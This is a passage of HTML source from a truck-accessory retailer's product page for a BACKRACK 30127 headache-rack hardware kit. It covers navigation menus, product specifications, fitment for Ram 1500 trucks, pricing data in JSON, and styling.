                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Steering-Stabilizer.jpg?auto=format" loading="lazy" class="img-responsive" alt="Steering Stabilizers" />
                                                </div>
                                                                                        <div>Steering Stabilizers</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/suspension/control-arms-and-parts">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Control-Arms1.jpg?auto=format" loading="lazy" class="img-responsive" alt="Control Arms" />
                                                </div>
                                                                                        <div>Control Arms</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/wheels-and-tires/wheel-spacers-and-adapters">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/download%20%284%29.jpg?auto=format" loading="lazy" class="img-responsive" alt="Wheel Spacers" />
                                                </div>
                                                                                        <div>Wheel Spacers</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/wheels-and-tires/wheels">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Wheels.jpg?auto=format" loading="lazy" class="img-responsive" alt="Wheels" />
                                                </div>
                                                                                        <div>Wheels</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/wheels-and-tires/truck-tires">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Tire.png?auto=format" loading="lazy" class="img-responsive" alt="Truck and Off-Road Tires" />
                                                </div>
                                                                                        <div>Truck and Off-Road Tires</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/trailer-parts/trailer-tires-and-wheels">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/pencilsketchadjusted-6532232.jpg?auto=format" loading="lazy" class="img-responsive" alt="Trailer Tires and Wheels" />
                                                </div>
                                                                                        <div>Trailer Tires and Wheels</div>
                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                                                                
                                                            <li class="nav-drawer-menu-item dropdown">
                            <a data-toggle="dropdown" class="dropdown-toggle" href="#" aria-label="Jeep">
                                <span class="nav-drawer-text">
                                    Jeep                                </span>
                                <span class="nav-drawer-icon">
                                    <i class="far fa-chevron-right"></i>
                                </span>
                            </a>
                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/bumpers-and-grille-guards">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Front-Bumper.jpg?auto=format" loading="lazy" class="img-responsive" alt="Bumpers and Grille Guards" />
                                                </div>
                                                                                        <div>Bumpers and Grille Guards</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/exterior/fender-flares-and-accessories">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Fender-Flares1.png?auto=format" loading="lazy" class="img-responsive" alt="Fender Flares" />
                                                </div>
                                                                                        <div>Fender Flares</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/running-boards-and-steps/rock-rails-and-sliders">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Rock-Sliders.png?auto=format" loading="lazy" class="img-responsive" alt="Rock Sliders" />
                                                </div>
                                                                                        <div>Rock Sliders</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/exterior/soft-tops-and-accessories">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Soft-Top.png?auto=format" loading="lazy" class="img-responsive" alt="Jeep - Soft Tops" />
                                                </div>
                                                                                        <div>Jeep - Soft Tops</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/winches-and-accessories/truck-and-suv-winches">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Winches.jpg?auto=format" loading="lazy" class="img-responsive" alt="Truck and Jeep Winches" />
                                                </div>
                                                                                        <div>Truck and Jeep Winches</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/suspension">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Coil-Over.png?auto=format" loading="lazy" class="img-responsive" alt="Suspension" />
                                                </div>
                                                                                        <div>Suspension</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/automotive-lighting">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Lighting-3.jpg?auto=format" loading="lazy" class="img-responsive" alt="Lighting" />
                                                </div>
                                                                                        <div>Lighting</div>
                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                                                                
                                    <li class="nav-drawer-menu-item ">
                        <a href="/product/rebates" >
                                                        <span class="nav-drawer-text">
                                Specials &amp; Rebates                            </span>
                        </a>
                    </li>
                                                    
        <li class="separator">&nbsp;</li>

                    <li>
                <a href="https://hhtruckaccessories.com/account/account" aria-label="My Account">
                    <span class="nav-drawer-icon">
                        <i class="fa fa-user"></i>
                    </span>
                    <span class="nav-drawer-text">
                        My Account                    </span>
                </a>
            </li>
        
        
                    <li>
                <a href="/information/contact" aria-label="Store Hours">
                    <span class="nav-drawer-icon">
                        <i class="fa fa-clock"></i>
                    </span>
                    <span class="nav-drawer-text">
                        <span title="6:00 pm">Closed, We Open at 8:00 am on Tue.</span>                    </span>
                </a>
            </li>
        
            </ul>
</div>

<script>
    document.addEventListener('DOMContentLoaded', () => {
        const navItems = document.querySelectorAll('#navbar-collapse-g ul li');
        navItems.forEach((item) => {
            const link = item.querySelector('a');
            if (link.getAttribute('href') === '/ymm-popup') {
                link.addEventListener('click', (e) => {
                    openYmm(e);
                });
            }
        });
        const navIcons = document.querySelectorAll('.navbarSelectVehicle');

        navIcons.forEach(navIcon => {
            navIcon.addEventListener('click', (e) => {
                openYmm(e);
            });
        })
    });

    function openYmm(e) {
        e.preventDefault();
        const ymmBtn = document.getElementById('ymm-btn');
        ymmBtn.click();
    }
</script>
                    <div class="cart-alert"></div>
                </section>
                    
<section id="grid-body">
    <div id="root"></div>
    <div class="container">            <ul class="breadcrumb">
                            <li><a href="https://hhtruckaccessories.com/"><i class="fa fa-home"></i></a></li>
                            <li><a href="https://hhtruckaccessories.com/backrack/backrack-30127-hardware-standard-no-drill">BACKRACK 30127</a></li>
                    </ul>
    
    
    
    
    
    <div class="row">
        
        <div id="content" class="col-xs-12 col-sm-12">
            
            <script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","name":"BACKRACK 30127 Hdw Kit; Standard;  Dodge Ram 09-20, Includes Ram Classic, 5.5ft w/o Rambox","description":"Installation Hardware Kit; Incl. Regular Brackets; For Backrack\u2122 And Safety Rack\u2122; Incl. Fasteners; Stake Pocket Hardware;","url":"https://hhtruckaccessories.com/backrack-30127-hardware-standard-no-drill","image":"https://aw1.imgix.net/1/backrack/21.jpg?auto=format&fit=max&w=600&h=600","brand":{"@type":"Brand","name":"BACKRACK"},"manufacturer":"BACKRACK","sku":"BKHJ-30127","mpn":"30127","model":"30127","category":"Roof, Ladder, Truck Bed &amp; Headache Rack Accessories &amp; Mounts","weight":13.33,"width":3.5,"depth":5,"offers":{"@type":"Offer","url":"https://hhtruckaccessories.com/backrack-30127-hardware-standard-no-drill","inventoryLevel":0,"availability":"http://schema.org/OutOfStock","price":139.99,"priceCurrency":"USD"},"review":[]}</script>
<div class="row">
                    <div id="section-left" class="col-sm-8">
                    <div id="productImages">
                <!-- Populated by React -->
            </div>
        
        <div id="section-product-content-wrapper">
            <ul id="section-product-nav-tabs" class="nav nav-tabs nav-justified mt-2 mb-0">
                <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                                    <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                                                    <li><a href="#tab-resource" data-toggle="tab">Resources</a></li>
                                            </ul>

            <div id="section-product-content" class="tab-content">
                <div class="tab-pane active" id="tab-description">Installation Hardware Kit; Incl. Regular Brackets; For Backrack And Safety Rack ; Incl. Fasteners; Stake Pocket Hardware;<hr/>Used For Mounting Safety Rack frames. Can Be Used As Replacement BackRack(TM) Hardware. Includes Rail Plates/Neoprene Strips And Instructions. Hardware is Yellow Zinc Plated. Brackets Are Powder Coated. Limited Lifetime Warranty.<ul><li>Used For Mounting Safety Rack frames</li><li>Can Be Used As Replacement Backrack Hardware</li><li>Incl. Rail Plates/Neoprene Strips And Instructions</li><li>Hardware is Yellow Zinc Plated</li><li>Brackets Are Powder Coated</li><li>Limited Lifetime Warranty</li></ul><hr/><h3>Information:</h3>Hardware Kit<hr/><h3>Application Summary:</h3>
      <table class="table-appsum">
        <thead>
          <tr>
            <th>Year</th>
            <th>Make/Model</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td>2009-2010</td>
            <td>Dodge Ram 1500</td>
          </tr>
        
          <tr>
            <td>2011-2018</td>
            <td>Ram 1500</td>
          </tr>
        
          <tr>
            <td>2019-2024</td>
            <td>Ram 1500 Classic</td>
          </tr>
        </tbody>
      </table>
    </div>

                
                                    <div class="tab-pane" id="tab-specification">
                        <table class="table table-bordered">
                                                            <thead>
                                    <tr>
                                        <td colspan="2"><strong>Attributes</strong></td>
                                    </tr>
                                </thead>
                                <tbody>
                                                                            <tr>
                                            <td>ASIN</td>
                                            <td>B004ST9MQW</td>
                                        </tr>
                                                                            <tr>
                                            <td>Brackets</td>
                                            <td>Standard</td>
                                        </tr>
                                                                            <tr>
                                            <td>California Proposition 65</td>
                                            <td>WARNING: Cancer and Reproductive Harm - www.P65Warnings.ca.gov</td>
                                        </tr>
                                                                            <tr>
                                            <td>Color</td>
                                            <td>Black</td>
                                        </tr>
                                                                            <tr>
                                            <td>Country of Origin (Primary)</td>
                                            <td>IN</td>
                                        </tr>
                                                                            <tr>
                                            <td>Emission Code</td>
                                            <td>Legal US</td>
                                        </tr>
                                                                            <tr>
                                            <td>Harmonized Tariff Code (Schedule B)</td>
                                            <td>8708290160</td>
                                        </tr>
                                                                            <tr>
                                            <td>Hazardous Material Code</td>
                                            <td>N</td>
                                        </tr>
                                                                            <tr>
                                            <td>Life Cycle Status Code</td>
                                            <td>Available to Order</td>
                                        </tr>
                                                                            <tr>
                                            <td>Material</td>
                                            <td>Steel, Steel, Steel</td>
                                        </tr>
                                                                            <tr>
                                            <td>NAFTA Preference Criterion Code</td>
                                            <td>D</td>
                                        </tr>
                                                                            <tr>
                                            <td>SDR Required Flag</td>
                                            <td>N</td>
                                        </tr>
                                                                            <tr>
                                            <td>Sold As</td>
                                            <td>EA</td>
                                        </tr>
                                                                            <tr>
                                            <td>Titles</td>
                                            <td>Hardware Kit-No Drill Standard, Includes Fasteners and Brackets</td>
                                        </tr>
                                                                            <tr>
                                            <td>Warranty Time</td>
                                            <td>1</td>
                                        </tr>
                                                                            <tr>
                                            <td>GTIN</td>
                                            <td>00834136001538</td>
                                        </tr>
                                                                    </tbody>
                                                    </table>
                    </div>
                
                
                                    <div class="tab-pane" id="tab-resource">
                                                    <ul>
                                <li>
                                                                            <a href="http://storage.googleapis.com/aam-files/1/backrack/Marketing2016.pdf" target="_blank">
                                            Brochure                                        </a>
                                                                    </li>
                            </ul>
                                                    <ul>
                                <li>
                                                                            <a href="http://aw1.imgix.net/3/backrack/INST30127.pdf" target="_blank">
                                            Installation Instructions                                        </a>
                                                                    </li>
                            </ul>
                                                    <ul>
                                <li>
                                                                            <a href="#" class="resource-link" data-uri="http://www.youtube.com/watch?v=ewJJT5PWqNc">
                                            <i class="fa fa-youtube-play pr-1"></i>
                                            User Defined                                        </a>
                                                                    </li>
                            </ul>
                                                    <ul>
                                <li>
                                                                            <a href="http://storage.googleapis.com/aam-files/1/backrack/Backrack%20Warranty%202016.pdf" target="_blank">
                                            Warranty                                        </a>
                                                                    </li>
                            </ul>
                                                    <ul>
                                <li>
                                                                            <a href="http://aw1.imgix.net/3/backrack/Backrack-Warranty-2020.pdf" target="_blank">
                                            Warranty                                        </a>
                                                                    </li>
                            </ul>
                                            </div>
                
                            </div>
        </div>
    </div>

                
    <div id="section-right" class="col-sm-4 hidden-xs">
        <h1 id="section-product-name" class="mt-0 mb-2">
                        BACKRACK 30127 Hdw Kit; Standard;  Dodge Ram 09-20, Includes Ram Classic, 5.5ft w/o Rambox        </h1>
        <div id="section-product-info">
            <div id="product">
                                    <div id="section-product-buttons" class="my-2">
                        <div class="btn-group">
                            <div id="productPageButtonGroup"></div>
                        </div>

                                            </div>
                
                
                <div class="panel panel-default" id="section-product-info-panel">
                    <div class="panel-heading">
                        <h3 class="panel-title text-uppercase">Product Information</h3>
                    </div>

                    <div class="panel-body">
                        <ul class="list-unstyled">
                                                            <li id="section-product-brand">Brand: <a href="https://hhtruckaccessories.com/brand/backrack">BACKRACK</a></li>
                            
                            <li id="section-product-model">Product Number: 30127</li>

                                                            <li id="section-product-stock">
                                    Availability:                                    Call for Availability                                </li>
                                                    </ul>

                        
                        
                                                                                    <div id="productPage"></div>

                                                                                        
                                            </div>
                </div>

                    <div id="product-ymm-module" class="ymm-fitment-panel catalog-list mt-1">
        <div class="sidebar-heading hidden-xs hidden-sm">
            <h3>
                VEHICLE FITMENT
                <a href="#" class="sidebar-toggle-more hidden-lg hidden-md" data-sidebar-expanded="true"></a>
            </h3>
        </div>

        <button class="hidden-lg hidden-md" data-target="#fitment-mobile-dropdown" data-toggle="collapse" aria-expanded="false">
            <span>VEHICLE FITMENT</span>
            <i class="expand-icon"></i>
        </button>

        <div class="collapse mobile-panel-collapse" id="fitment-mobile-dropdown">
            <div class="block-ymm-form sidebar-list collapsed-item">
                <div id="ymmProduct"></div>
            </div>
        </div>
    </div>
<script type="application/json" data-doc-data>{"marketing_tracking":{"productDetailView":{"aaia":"BKHJ","aaia_brand_code":"BKHJ","adjustment_used":{"product":false,"series":false,"manufacturer":false,"category":false,"global":false},"attribute_groups":[{"attribute_group_id":1,"name":"Attributes","attribute":[{"attribute_id":1,"name":"ASIN","text":"B004ST9MQW"},{"attribute_id":36165,"name":"Brackets","text":"Standard"},{"attribute_id":3,"name":"California Proposition 65","text":"WARNING: Cancer and Reproductive Harm - www.P65Warnings.ca.gov"},{"attribute_id":51,"name":"Color","text":"Black"},{"attribute_id":31,"name":"Country of Origin (Primary)","text":"IN"},{"attribute_id":32,"name":"Emission Code","text":"Legal US"},{"attribute_id":33,"name":"Harmonized Tariff Code (Schedule B)","text":"8708290160"},{"attribute_id":30,"name":"Hazardous Material Code","text":"N"},{"attribute_id":34,"name":"Life Cycle Status Code","text":"Available to Order"},{"attribute_id":11,"name":"Material","text":"Steel, Steel, Steel"},{"attribute_id":36,"name":"NAFTA Preference Criterion Code","text":"D"},{"attribute_id":35,"name":"SDR Required Flag","text":"N"},{"attribute_id":200,"name":"Sold As","text":"EA"},{"attribute_id":49672,"name":"Titles","text":"Hardware Kit-No Drill Standard, Includes Fasteners and Brackets"},{"attribute_id":37,"name":"Warranty Time","text":"1"},{"attribute_id":0,"name":"GTIN","text":"00834136001538"}]}],"auto_update":true,"base_price":139.99,"base_weight":13.33,"brand_inventory":0,"categories":[{"category_id":1103,"name":"Rack Accessories"}],"category_levels":[{"name":"Cargo Management","id":"906"},{"name":"Drawers, Cabinets, and Bins","id":"1103"}],"currency_code":"USD","custom_brand_code":"BKR","customer_group_adjustments":[],"date_added":"2021-01-04 12:59:16","date_available":"0000-00-00","date_modified":"2024-12-22 02:07:44","description":"Installation Hardware Kit; Incl. Regular Brackets; For Backrack And Safety Rack ; Incl. Fasteners; Stake Pocket Hardware;<hr\/>Used For Mounting Safety Rack frames. Can Be Used As Replacement BackRack(TM) Hardware. Includes Rail Plates\/Neoprene Strips And Instructions. Hardware is Yellow Zinc Plated. Brackets Are Powder Coated. Limited Lifetime Warranty.<ul><li>Used For Mounting Safety Rack frames<\/li><li>Can Be Used As Replacement Backrack Hardware<\/li><li>Incl. Rail Plates\/Neoprene Strips And Instructions<\/li><li>Hardware is Yellow Zinc Plated<\/li><li>Brackets Are Powder Coated<\/li><li>Limited Lifetime Warranty<\/li><\/ul><hr\/><h3>Information:<\/h3>Hardware Kit<hr\/><h3>Application Summary:<\/h3>\n      <table class=\"table-appsum\">\n        <thead>\n          <tr>\n            <th>Year<\/th>\n            <th>Make\/Model<\/th>\n          <\/tr>\n        <\/thead>\n        <tbody>\n          <tr>\n            <td>2009-2010<\/td>\n            <td>Dodge Ram 1500<\/td>\n          <\/tr>\n        \n          <tr>\n            <td>2011-2018<\/td>\n            <td>Ram 1500<\/td>\n          <\/tr>\n        \n          <tr>\n            <td>2019-2024<\/td>\n            <td>Ram 1500 Classic<\/td>\n          <\/tr>\n        <\/tbody>\n      <\/table>\n    ","disable_pricing":false,"disable_pricing_notice":null,"disabled_shipping_services":null,"discount":null,"discounts":[],"display_quote":false,"ean":"","enough_inventory":true,"fitment":"maybe","group_adjustment":0,"group_adjustment_text":"$0.00","has_rebates":false,"has_shipping_cost":false,"height":5,"height_text":"5.00in","image":"http:\/\/aw1.imgix.net\/1\/backrack\/21.jpg","images":[{"product_image_id":2384176,"image":"https:\/\/aw1.imgix.net\/3\/backrack\/backrack-standard-hardware-kit-30127-ow-0101.jpg?auto=format","sort_order":0,"popup":"https:\/\/aw1.imgix.net\/3\/backrack\/backrack-standard-hardware-kit-30127-ow-0101.jpg?auto=format&fit=max&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/backrack\/backrack-standard-hardware-kit-30127-ow-0101.jpg?auto=format&fit=max&h=50"}],"instant_rebate":null,"is_discount":false,"is_group_adjustment":false,"is_instant_rebate":false,"is_new":false,"is_orderable":true,"is_package":false,"is_package_component":false,"is_special":false,"isbn":"","item_weight":13.33,"jan":"","jobber":113.56,"labor_id":null,"labor_price":0,"labor_time":null,"length":17,"length_class":"in","length_class_id":3,"length_text":"17.00in","links":{"view":"https:\/\/hhtruckaccessories.com\/backrack-30127-hardware-standard-no-drill","wishlist_remove":"https:\/\/hhtruckaccessories.com?route=account\/wishlist&remove=226474","compare_remove":"https:\/\/hhtruckaccessories.com?route=product\/compare&remove=226474","manufacturer":"https:\/\/hhtruckaccessories.com\/brand\/backrack"},"location":"","login_for_pricing":false,"manufacturer":"BACKRACK","manufacturer_data":{"aaia_brand_code":"BKHJ","aam_info":false,"address":null,"address_2":null,"city":null,"custom_brand_code":"BKR","description":"<p>One of the reasons you buy a pickup is for its cargo space. BackRack knows how important that storage space is to you! BackRack is a premier vendor of pickup truck headache racks and accessories. With their products, you can quickly make carrying cargo safer and more functional.<\/p>\r\n<p align=\"center\"><a class=\"btn btn-primary\" role=\"button\" data-toggle=\"collapse\" href=\"#collapse\" aria-expanded=\"false\" aria-controls=\"collapseExample\">Read More<\/a><\/p>\r\n<div class=\"collapse\" id=\"collapse\">\r\n<div class=\"well\">\r\n<p>Traveling with a full load can quickly become dangerous. Cargo can bounce around your truck bed and damage the rear window or truck cab. A BackRack safety rack is the reliable cab protection you need!&nbsp;<\/p>\r\n<p>From its thick steel frame tubing to its scratch-free powder-coated finish, this rack boasts reliable strength. A BackRack headache rack saves you the headache of any dents or cracks decreasing the value of the truck you love.<\/p>\r\n<p>BackRack offers plenty of other safety solutions for your cargo. Their siderails offer tie-down points for loose cargo, helping to keep it in place. You can also pick up tonneau cover adaptors and many other BackRack accessories.<\/p>\r\n<p>BackRack is the market leader in cab guards for pickup trucks. BackRacks hands on approach to manufacturing and rigid quality control process provide the foundation for their success. At BackRack, they have been manufacturing premium quality truck racks since 1988. They have focused on their core product line and, as a result, their processes are lean and efficient.<\/p>\r\n<p>H&amp;H Truck and Outdoor proudly carries a full line of BackRack products. We have over 30 years of experience in the aftermarket accessory industry and are backed by a team of knowledgeable salesmen to help answer any questions you may have throughout the buying experience. Stop by one of our retail locations today, or give us a call to purchase your BackRack gear.<\/p>\r\n<\/div>\r\n<\/div>\r\n<blockquote>\r\n<p><em>I know I&rsquo;m not the easiest customer to please ...I&rsquo;m very demanding. The staff at H&amp;H Truck Accessories in Pensacola have not disappointed. I&rsquo;ve had them install a tonneau cover and cargo management system on my new 2019 SuperDuty.&nbsp;&nbsp;And most recently they installed a front leveling kit and adjustable track bar on the truck.<\/em><\/p>\r\n<\/blockquote>\r\n<div class=\"author\">\r\n<div class=\"image\"><img src=\"https:\/\/storage.googleapis.com\/aam-files\/aw\/_content\/site\/hhsales\/HomePage%20Images\/5star.PNG\" alt=\"\" width=\"50\" height=\"13\" \/><\/div>\r\n<p class=\"credit\">- <span style=\"color: #ff0000;\"><strong>Terry Smith<\/strong><\/span><\/p>\r\n<\/div>","disable_pricing":false,"disable_pricing_notice":null,"disabled_shipping_services":null,"display_quote":false,"email":null,"expand_description":false,"hide_brand_logo":false,"image":"https:\/\/aam5.imgix.net\/3\/logos\/manufacturer\/BKHJ.png?fit=max&amp;w=175&amp;auto=compress,format","language_id":1,"manufacturer_id":150,"meta_description":"Discover BackRack products for trucks, including headache racks, safety racks, and BackRack truck rack accessories. Shop now.","meta_title":"BackRack - Headache Racks &amp; Rack Accessories for Trucks","name":"BACKRACK","phone":null,"phone_2":null,"price_adjustment":0,"shipping_cost":0,"show_install_graphic":true,"show_rebate_tab":true,"show_website_link":false,"sidebar":true,"sort_order":0,"state":null,"status":true,"website":null,"youtube_channel_id":null,"zip":null},"manufacturer_id":150,"map":139.99,"met_minimum":true,"meta_description":"Installation Hardware Kit; Incl. Regular Brackets; For Backrack\u2122 And Safety Rack\u2122; Incl. Fasteners; Stake Pocket Hardware;","meta_title":"BACKRACK 30127 Hdw Kit; Standard;  Dodge Ram 09-20, Includes Ram Classic, 5.5ft w\/o Rambox","minimum":1,"model":"30127","mpn":"30127","msrp":0,"name":"BACKRACK 30127 Hdw Kit; Standard;  Dodge Ram 09-20, Includes Ram Classic, 5.5ft w\/o Rambox","options":[],"options_price":0,"options_price_text":"$0.00","original_unit_price":139.99,"original_unit_price_text":"$139.99","package":[],"po_number":"","price":139.99,"price_2":null,"price_3":null,"price_4":null,"price_5":null,"price_adjustment_category":0,"price_adjustment_manufacturer":0,"price_adjustment_product":0,"price_adjustment_series":0,"price_before_discounts":139.99,"price_before_discounts_text":"$139.99","price_currency_conversion":true,"price_mods":["Start with base price: $139.99","Use price from base price: $139.99"],"price_text":"$139.99","price_type":1,"product_id":226474,"quantity":1,"rating":null,"rebates":{"primary":[],"product":[],"series":[],"manufacturer":[],"unique":[]},"related":[],"requires_options":false,"requires_shipping":true,"resource_uris":{"http:\/\/storage.googleapis.com\/aam-files\/1\/backrack\/Marketing2016.pdf":"Brochure","http:\/\/aw1.imgix.net\/3\/backrack\/INST30127.pdf":"Installation Instructions","https:\/\/www.youtube.com\/watch?v=ewJJT5PWqNc":"User Defined","http:\/\/storage.googleapis.com\/aam-files\/1\/backrack\/Backrack%20Warranty%202016.pdf":"Warranty","http:\/\/aw1.imgix.net\/3\/backrack\/Backrack-Warranty-2020.pdf":"Warranty"},"retail":0,"reviews":0,"selected_options":[],"series":"Hardware Kits","series_data":{"series_id":null,"manufacturer_id":"150","name":"Hardware Kits","sort_order":"0","sidebar":"1","disabled_shipping_services":null,"display_quote":"0","shipping_cost":null,"price_adjustment":null,"disable_pricing":"0","disable_pricing_notice":null,"status":"1","expand_description":"0","labor_id":null,"labor_time":null,"id":null,"description":null,"meta_title":null,"meta_description":null,"manufacturer_name":"BACKRACK","keyword":"backrack\/hardware-kits"},"series_id":0,"shipping":true,"shipping_cost":null,"shipping_cost_category":null,"shipping_cost_manufacturer":null,"shipping_cost_product":null,"shipping_cost_series":null,"short_description":"Installation Hardware Kit; Incl. Regular Brackets; For Backrack And Safety Rack ; Incl. Fasteners; S..","short_name":"BACKRACK 30127 Hdw Kit; Standard;  Dodge R..","show_install_graphic":true,"show_pricing":true,"show_stock_warning":false,"sku":"BKHJ-30127","sort_priority":"Default","special":null,"special_text":"","specials":[],"status":true,"stock_status":null,"stock_text":"Call for Availability","store_inventory":0,"subtotal":139.99,"subtotal_before_discounts":139.99,"subtotal_before_discounts_text":"$139.99","subtotal_text":"$139.99","subtract":false,"tag":"","tags":[],"tax":12.6,"tax_class":"Taxable Goods","tax_class_id":9,"tax_rate_total":{"F":0,"P":9},"tax_rates":[{"tax_rate_id":90,"name":"AL Sales Tax","rate":9,"type":"P","priority":0,"amount":12.599100000000002}],"tax_text":"$12.60","thumbnails":{"primary":"https:\/\/aw1.imgix.net\/1\/backrack\/21.jpg?auto=format&fit=max&w=600&h=600","cart":"https:\/\/aw1.imgix.net\/1\/backrack\/21.jpg?auto=format&fit=max&w=47&h=47","popup":"https:\/\/aw1.imgix.net\/1\/backrack\/21.jpg?auto=format&fit=max&w=500&h=500","wishlist":"https:\/\/aw1.imgix.net\/1\/backrack\/21.jpg?auto=format&fit=max&w=47&h=47"},"total":152.59,"total_before_discounts":152.59,"total_before_discounts_text":"$152.59","total_inventory":0,"total_text":"$152.59","total_weight":13.33,"unit_price":139.99,"unit_price_before_discounts":139.99,"unit_price_before_discounts_text":"$139.99","unit_price_before_options":139.99,"unit_price_before_options_text":"$139.99","unit_price_text":"$139.99","unspsc":"25172600","upc":"00834136001538","viewed":15,"wd_inventory":0,"weight":13.33,"weight_class":"lb","weight_class_id":5,"weight_text":"13.33lb","width":3.5,"width_text":"3.50in"}}}</script>
                
                            </div>
        </div>
    </div>
</div>


                    </div>

            </div>

    <div class="row">
            <div id="content-bottom" class="col-xs-12 col-sm-12" style="">
        <div id="html_69782cdf70658" class="block block-full block-html"  style="background-repeat: no-repeat;">
    <div class="block-body block-full">
                <style>
        :root {
            --hh-black: #2C2A29;
            --hh-yellow: #FEDD00;
            --hh-dark-gray: #1a1918;
            --hh-light-gray: #f5f5f5;
            --hh-white: #ffffff;
            --hh-shadow-sm: 0 2px 4px rgba(0,0,0,0.1);
            --hh-shadow-md: 0 4px 6px rgba(0,0,0,0.1);
            --hh-shadow-lg: 0 10px 15px rgba(0,0,0,0.1);
            --hh-shadow-xl: 0 20px 25px rgba(0,0,0,0.15);
        }

        .hh-main-container {
            max-width: 1400px;
            margin: 0 auto;
            padding: 0 15px;
        }

        .hh-section-heading {
            text-align: center;
            font-size: 32px;
            font-weight: 700;
            margin: 40px 0 30px;
            color: var(--hh-black);
            position: relative;
            text-transform: uppercase;
            padding: 0 10px;
        }

        .hh-section-heading::after {
            content: '';
            position: absolute;
            bottom: -10px;
            left: 50%;
            transform: translateX(-50%);
            width: 80px;
            height: 4px;
            background: var(--hh-yellow);
        }

        .hh-categories-container {
            display: grid;
            grid-template-columns: 1fr;
            gap: 20px;
            padding: 20px 0;
        }

        .hh-category-item {
            background: var(--hh-white);
            border-radius: 12px;
            overflow: hidden;
            box-shadow: var(--hh-shadow-md);
            transition: all 0.3s ease;
            cursor: pointer;
            position: relative;
        }

        .hh-category-item:hover {
            transform: translateY(-5px);
            box-shadow: var(--hh-shadow-xl);
        }

        .hh-category-item::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            height: 4px;
            background: var(--hh-yellow);
            transform: scaleX(0);
            transition: transform 0.3s ease;
            z-index: 1;
        }

        .hh-category-item:hover::before {
            transform: scaleX(1);
        }

        .hh-category-img {
            width: 100%;
            height: 200px;
            object-fit: cover;
            transition: transform 0.3s ease;
        }

        .hh-category-item:hover .hh-category-img {
            transform: scale(1.05);
        }

        .hh-category-info {
            padding: 20px;
        }

        .hh-category-name {
            font-size: 20px;
            font-weight: 700;
            margin-bottom: 12px;
            color: var(--hh-black);
        }

        .hh-category-desc {
            color: #666;
            margin-bottom: 16px;
            line-height: 1.6;
            font-size: 14px;
        }

        .hh-shop-button {
            display: inline-block;
            background: var(--hh-yellow);
            color: var(--hh-black);
            padding: 12px 24px;
            border-radius: 30px;
            text-decoration: none;
            font-weight: 600;
            transition: all 0.3s ease;
            text-transform: uppercase;
            letter-spacing: 1px;
            font-size: 14px;
            min-height: 44px;
            display: inline-flex;
            align-items: center;
            gap: 8px;
        }

        .hh-shop-button:hover {
            background: var(--hh-black);
            color: var(--hh-yellow);
            transform: translateX(3px);
            text-decoration: none;
        }

        .hh-about-wrapper {
            background: var(--hh-light-gray);
            padding: 40px 0;
            margin: 40px 0;
        }

        .hh-about-inner {
            max-width: 900px;
            margin: 0 auto;
            text-align: center;
            padding: 0 15px;
        }

        .hh-about-paragraph {
            font-size: 16px;
            line-height: 1.8;
            color: #333;
            margin-bottom: 20px;
        }

        .hh-location-btn {
            background: var(--hh-black);
            color: var(--hh-yellow);
            padding: 15px 30px;
            border-radius: 50px;
            text-decoration: none;
            font-weight: 600;
            display: inline-flex;
            align-items: center;
            gap: 10px;
            transition: all 0.3s ease;
            font-size: 16px;
